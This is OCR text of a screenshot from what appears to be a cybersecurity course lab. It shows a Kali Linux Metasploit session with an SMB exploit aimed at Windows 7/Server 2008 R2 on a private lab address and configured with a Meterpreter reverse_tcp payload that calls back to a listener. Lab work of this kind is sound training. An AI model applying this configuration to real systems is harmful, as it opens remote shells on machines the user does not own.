 Kali - Internal Workstation on CY301-SRIGG008 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX 19:41
root@kali: ~
File Actions Edit View Help
VMshare
Trash
File System
Home
Name Current Setting Required Description
RHOSTS 192.168.10.19 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticat
ion. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affe
cts Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 5525 yes The listen port
Activate Windows
Go to Settings to activate Windows.